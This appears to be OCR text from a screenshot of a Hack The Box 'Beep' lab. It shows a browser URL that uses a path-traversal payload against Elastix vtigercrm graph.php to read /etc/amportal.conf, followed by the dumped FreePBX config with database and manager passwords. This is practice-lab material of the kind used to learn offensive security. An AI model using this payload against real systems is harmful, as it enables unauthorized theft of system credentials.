 Applications Places Firefox ESR Apr 6 12:50 1
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action - Mozilla Firefox
Hack The Box :: Beep Keep Calm and Hack The Elastix - Login page Elastix 2.2.0 - 'graph.php 10.10.10.7/vtigercrm/gra https://10.10.10.7/vtigercrm
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true
62 FOPWEBROOT=/var/www/html/panel
63 #FOPPASSWORD=passw0rd
64 FOPPASSWORD=jEhdIekWmdjE
65
66 # FOPSORT=extension|lastname
67 # DEFAULT VALUE: extension
68 # FOP should sort extensions by Last Name [lastname] or by Extension [extension]
69
70 # This is the default admin name used to allow an administrator to login to ARI bypassing all security.
71 # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
72 ARI_ADMIN_USERNAME=admin
73